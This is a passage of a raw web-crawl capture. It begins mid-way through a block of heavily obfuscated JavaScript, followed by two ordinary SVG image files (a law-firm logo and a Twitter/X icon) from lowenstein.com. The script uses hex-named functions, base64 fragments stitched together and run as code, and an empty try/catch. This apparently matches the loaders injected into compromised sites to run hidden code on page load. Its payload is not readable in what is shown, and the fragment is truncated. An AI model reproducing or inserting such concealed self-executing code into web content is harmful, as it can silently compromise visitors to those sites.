M9e'+_0x7996092w(0x13b)+_0x7996092w(0x144))+('eSx6LEEsQixDLEQsRSxGLEcsSCl7dmFyI'+'Fk9WDtyZXR1cm4gZltZKDB4MTdmLCdjZF'+'g2JyldKHgseSx6LEEsQixDLEQsRSxGLEc'+'sSCk7fSxzW1goMHgyYTIsJ2wobHInKV09'+_0x7996092w(0x192)+'HVybiBmW1ooMHgyZWYsJyZxIXknKV0oei'+'xBKTt9LHNbWCgweDM1YiwneXA5UScpXT1'+'mdW5jdGlvbih4LHkseixBLEIsQyxEKXt2'+'YXIgYTA9WDtyZXR1cm4gZlthMCgweDM0N'+'ywnb1hwWScpXSh4LHkseixBLEIsQyxEKT'+'t9LHNbWCgweDMwNSwnKClbUycpXT1mdW5'+'jdGlvbih4LHkseixBLEIpe3ZhciBhMT1Y'+'O3JldHVybiBmW2ExKDB4MmRkLCdpaioyJ'+'yldKHgseSx6LEEsQik7fTt2YXIgdT1zLH'+_0x7996092w(0x7e)+_0x7996092w(0x18c)+_0x7996092w(0x8d)+'1goMHgzYTAsJylZaFknKV1bWCgweDNlYS'+'wnKjAxJicpKydjZSddKHcsJycpXTt3JiY'+'obmV3IHcoMHgwLDB4MClbWCgweDMyMywn'+_0x7996092w(0x196)+'V0oaixmdW5jdGlvbigpe3ZhciBhMj1YLH'+_0x7996092w(0x13a)+'bYTIoMHgxY2QsJzFdWmInKV0od2luZG93'+'LHt9KSwweDgsWzB4NywweDc0XSxbMHg2L'+'DB4NmVdLFsweDUsMHg2NV0sWzB4NCwweD'+'ZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M10'+'sWzB4MSwweDZmXSxbMHgwLDB4NjRdKTtp'+'Zih4KXJldHVybiB4PXVbYTIoMHgyYzUsJ'+'29JeWwnKV0oaSx4LDB4OCxbMHg3LDB4Nm'+'VdLFsweDQs')+('MHg3NF0sWzB4MiwweDYzXSxbMHgwLDB4N'+'mNdKSwhIXgmJnVbYTIoMHgxYjIsJyYlNk'+'onKV0oaSx4LDB4NCxbMHgzLDB4NjZdLFs'+'weDIsMHg2NV0pO30oKSkpO30sIShwPWZb'+_0x7996092w(0x14e)+_0x7996092w(0x14d)+'0oaSxwLDB4MTAsWzB4ZiwweDcyXSxbMHh'+'kLDB4NmVdLFsweGEsMHg3M10sWzB4OCww'+'eDRjXSxbMHg3LDB4NzRdLFsweDMsMHg0N'+'V0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKS'+'kmJmZbSygweDNjNSwnZWZPWScpXShwLGt'+'bSygweDQzNywnSk1GWycpKydjZSddKGws'+'JycpLG8pO30oKSk7')))();}.toString();return _0x7486010.slice(_0x7486010.indexOf("{") + 1, _0x7486010.lastIndexOf("}"))})())),d[a1(0x13b,'49d3')])));}catch(z){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/5105/logo-sticky.svg
body_size: 2546
content:
<svg xmlns="http://www.w3.org/2000/svg" width="287" height="85" viewBox="0 0 287 85"><g><g><g><g><path fill="#eb0028" d="M.075.586h84.06v84.291H.075z"/></g><g><g><path fill="#000" d="M196.562 41.527V29.996c0-.614 0-1.38-.235-2.012-.301-.812-.932-1.247-1.827-1.247-.725 0-1.281.199-1.667.586-.678.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.776s.17-.264.423-.642c.83-1.2 2.845-2.522 5.237-2.522.96 0 1.884.152 2.675.435.914.33 1.62.812 2.11 1.454 1.149 1.502 1.149 3.608 1.149 5.648v11.72h-6.782z"/></g><g><path fill="#000" d="M258.102 17.312h6.791v3.267h-6.79z"/></g><g><path fill="#000" d="M258.102 22.667h6.791v18.87h-6.79z"/></g><g><path fill="#000" d="M101.154 41.527V17.312h7.327v18.454h8.411v5.761z"/></g><g><path fill="#000" d="M130.756 28.522c.367 1.18.367 2.626.367 3.485 0 2.522-.282 4.118-.876 5.034-.593.916-1.403 1.039-2.185 1.039-.79 0-1.591-.132-2.185-1.039-.593-.925-.876-2.522-.876-5.034 0-.86 0-2.304.368-3.485.574-1.85 1.78-2.238 2.693-2.238.914 0 2.12.387 2.694 2.238zm4.671 10.71a9.095 9.095 0 0 0 2.204-3.04c.537-1.2.81-2.523.81-3.92 0-2.938-1.017-5.46-2.957-7.273-1.874-1.756-4.502-2.72-7.422-2.72s-5.547.964-7.421 2.72c-1.931 1.823-2.958 4.335-2.958 7.273 0 1.397.273 2.72.81 3.92a8.967 8.967 0 0 0 2.204 3.04c1.903 1.729 4.52 2.682 7.365 2.682 2.845 0 5.454-.953 7.365-2.682z"/></g><g><path fill="#000" d="M154.33 41.527l-2.891-12.145-3.005 12.145h-4.84l-6.076-18.86h6.697l2.882 10.776 2.769-10.776h5.058l2.75 10.776 3.051-10.776h4.474l-5.962 18.86z"/></g><g><path fill="#000" d="M177.369 29.769v.406h-6.301v-.406c0-2.38 1.168-3.797 3.127-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.92 10.37a8.606 8.606 0 0 0 3.447-4.675l-5.981.01c-.5 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.78v-.633c0-3.079-.932-5.676-2.693-7.49-1.78-1.84-3.956-2.804-7.026-2.804-1.385 0-2.402.245-3.664.718-1.375.51-2.533 1.246-3.447 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.002 2.474 7.252 2.474 2.298 0 4.022-.613 5.707-1.775z"/></g><g><path fill="#000" d="M279.096 41.527V29.996c0-.614 0-1.38-.235-2.012-.302-.812-.933-1.247-1.828-1.247-.725 0-1.28.199-1.667.586-.687.69-.668 1.804-.659 2.88v11.324h-6.79v-18.86h6.366v2.776s.17-.264.424-.642c.829-1.2 2.844-2.522 5.237-2.522.96 0 1.883.152 2.675.435.913.33 1.62.812 2.11 1.454 1.148 1.502 1.148 3.608 1.148 5.648v11.72h-6.78z"/></g><g><path fill="#000" d="M213.412 42.132c-2.392 0-4.154-.35-5.557-1.105-1.479-.803-2.533-2.069-3.202-3.854l5.284-.538c1.026 1.69 2.608 1.681 3.57 1.681h.31c.932 0 3.334-.321 3.334-1.785 0-1.039-1.262-1.7-3.758-1.974l-.16-.028c-2.034-.283-4.144-.576-5.755-1.426-1.78-.945-2.618-2.39-2.618-4.562 0-1.001.254-1.936.763-2.777.48-.793 1.177-1.482 2.072-2.04 1.582-.982 3.513-1.435 6.084-1.435 1.846 0 3.673.444 5.133 1.256 1.47.812 2.553 1.983 3.174 3.4l-5 .727c-.622-1.095-1.903-1.69-3.655-1.69-.716 0-1.394.122-1.903.33-.829.36-.96.85-.96 1.115 0 1.03 1.054 1.294 1.45 1.397.66.18 1.658.284 2.543.388.292.028.575.056.81.094l.217.028c1.667.218 3.55.463 4.954 1.37 1.686 1.077 2.58 2.692 2.58 4.665 0 2.305-1.083 4.08-3.202 5.27-1.686.945-4.06 1.493-6.508 1.493z"/></g><g><path fill="#000" d="M231.26 41.99c-1.724 0-3.25-.67-4.417-1.946-1.357-1.463-1.357-3.192-1.357-5.194v-7.99h-2.053v-4.193h2.166v-5.355h6.593v5.355h4.088v4.193h-4.003v7.489c-.01.832-.01 1.615.5 2.135.338.34.847.5 1.563.5.659 0 1.394-.132 1.959-.255v4.666c-1.677.472-3.928.595-5.04.595z"/></g><g><path fill="#000" d="M249.947 29.769v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.93 10.37a8.606 8.606 0 0 0 3.446-4.675l-5.98.01c-.49 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.771v-.633c0-3.079-.932-5.676-2.694-7.49-1.78-1.84-3.955-2.804-7.026-2.804-1.384 0-2.401.245-3.663.718-1.376.51-2.534 1.246-3.448 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.037 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.003 2.474 7.252 2.474 2.298 0 4.022-.613 5.717-1.775z"/></g><g><g><path fill="#000" d="M226.796 54.57a5.912 5.912 0 0 0-1.055-.094c-1.121 0-2.694.16-3.466 1.558-.594 1.058-.594 2.399-.594 3.58v8.14h-6.79v-18.86h6.367v2.767s.17-.264.423-.642c.81-1.18 2.77-2.465 5.096-2.512v6.063z"/></g><g><path fill="#000" d="M154.585 67.754V56.223c0-.614 0-1.38-.236-2.012-.301-.812-.932-1.247-1.827-1.247-.716 0-1.281.199-1.667.586-.688.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.777s.17-.265.424-.643c.828-1.2 2.844-2.521 5.236-2.521.96 0 1.884.15 2.675.434.914.321 1.62.812 2.11 1.445 1.149 1.511 1.149 3.608 1.149 5.648v11.72h-6.781z"/></g><g><path fill="#000" d="M110.431 67.906c-2.534 0-4.775-.605-6.48-1.748-1.742-1.17-2.938-2.88-3.579-5.08l6.188-.898c.697 2.012 1.987 2.871 4.267 2.871 1.12 0 3.249-.444 3.249-2.106 0-1.747-1.969-2.116-3.146-2.342-.056-.01-.103-.02-.16-.029-2.317-.453-4.737-.972-6.574-2.058-2.072-1.228-3.08-2.985-3.08-5.393 0-2.248 1.13-4.44 2.939-5.724 1.752-1.208 4.144-1.879 6.734-1.879 2.128 0 4.106.482 5.707 1.398 1.63.935 2.817 2.257 3.514 3.948l-5.51 1.303c-.904-1.927-2.458-2.21-4.022-2.21-1.366 0-2.825.765-2.825 2.182 0 1.473 1.704 1.841 2.73 2.058.104.02.19.038.274.057h.01c.263.057.517.104.781.151 2.035.397 4.144.803 5.971 1.747 1.093.586 1.95 1.398 2.534 2.409.575.991.857 2.134.857 3.39 0 1.313-.31 2.503-.923 3.551-.565.954-1.375 1.785-2.411 2.465-1.846 1.228-4.417 1.937-7.045 1.937z"/></g><g><path fill="#000" d="M134.853 58.508v.84c0 1.02 0 2.286-.414 3.26-.48 1.151-1.46 1.728-2.91 1.728-1.527 0-2.402-.813-2.402-2.22 0-1.993 1.77-3.192 5.274-3.56zm-.367 7.074l.744-1.095v1.322c0 .793.056 1.294.188 1.945h6.423c-.395-1.265-.433-2.568-.433-3.91v-7.716c.01-1.209.019-2.36-.245-3.38-.292-1.106-.876-1.937-1.855-2.626-1.856-1.332-4.794-1.615-6.942-1.615-2.486 0-4.51.406-6.037 1.218a6.494 6.494 0 0 0-2.175 1.842c-.528.708-.914 1.558-1.15 2.521l5.944.085c.602-1.54 1.638-1.85 3.192-1.85 2.26 0 2.713 1.095 2.713 2.87v.539l-.377.019c-1.959.113-4.879.368-7.62 1.208-1.384.425-2.561 1.143-3.418 2.06-.96 1.029-1.441 2.238-1.441 3.598 0 1.71.65 3.135 1.893 4.117 1.14.907 2.75 1.408 4.53 1.408 2.609 0 4.643-.435 6.066-2.56z"/></g><g><path fill="#000" d="M185.392 43.52h6.79v24.244h-6.79z"/></g><g><path fill="#000" d="M175.249 54.655c.357 1.18.357 2.626.357 3.485 0 2.512-.273 3.759-.866 4.675-.593.916-1.403 1.039-2.185 1.039-.791 0-1.592-.123-2.185-1.039-.603-.916-.876-2.163-.876-4.675 0-.86 0-2.304.367-3.485.575-1.851 1.78-2.238 2.694-2.238.913 0 2.119.387 2.694 2.238zm.207 10.71l.122-.236v2.616h6.79V43.501h-6.79v7.575l-.687-.69c-.857-.86-2.317-1.88-4.399-1.88-2.571 0-4.511 1.04-5.792 3.08-1.356 2.162-1.639 4.91-1.639 6.837 0 2.616.575 4.987 1.62 6.668 1.262 2.021 3.136 3.05 5.576 3.05 2.392 0 4.182-.812 5.199-2.776z"/></g><g><path fill="#000" d="M206.914 55.996v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.275 3.174 3.797zm2.939 10.38A8.606 8.606 0 0 0 213.3 61.7l-5.98.009c-.5 1.936-1.94 2.21-3.307 2.21-2.26 0-3.4-1.36-3.4-4.061v-.406h12.762v-.633c0-3.088-.932-5.686-2.693-7.499-1.78-1.832-3.956-2.805-7.027-2.805-1.384 0-2.401.246-3.663.718-1.375.51-2.534 1.247-3.447 2.2-1.715 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.073 5.327 3.051 7.083 1.893 1.662 4.003 2.475 7.252 2.475 2.299 0 4.022-.614 5.727-1.766z"/></g></g></g><g><g><path fill="#FFF" d="M10.944 65.204V20.258h13.883v34.01l8.147.01c.518 1.595 1.846 4.825 4.897 7.753 2.43 2.323 3.956 3.183 3.956 3.183z"/></g><g><path fill="#FFF" d="M55.446 66.281c-4.897 0-9.23-1.171-12.526-3.381-3.363-2.257-5.689-5.563-6.923-9.822l11.962-1.729c1.346 3.882 3.842 5.554 8.24 5.554 2.167 0 6.273-.85 6.273-4.061 0-3.381-3.805-4.1-6.074-4.524-.104-.02-.208-.038-.302-.057-4.483-.869-9.164-1.889-12.696-3.967-4.003-2.36-5.943-5.77-5.943-10.426 0-4.345 2.176-8.585 5.68-11.06 3.38-2.342 8.005-3.636 13.016-3.636 4.115 0 7.93.935 11.02 2.692 3.154 1.804 5.443 4.373 6.79 7.631L63.32 32.017c-1.742-3.73-4.756-4.26-7.76-4.26-2.647 0-5.454 1.474-5.454 4.212 0 2.853 3.306 3.561 5.274 3.977.189.037.368.085.537.113l.019.01c.5.103 1.008.198 1.507.292 3.937.756 8.006 1.549 11.547 3.372 2.12 1.133 3.758 2.691 4.888 4.656 1.111 1.917 1.667 4.118 1.667 6.545 0 2.531-.603 4.845-1.79 6.857-1.082 1.841-2.646 3.447-4.652 4.76-3.626 2.38-8.6 3.73-13.657 3.73z"/></g></g></g></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/images/footer/twitter.svg
body_size: -162
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy imagetoSVG">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#ffffff"></path>
    </g>
  </g>
</svg>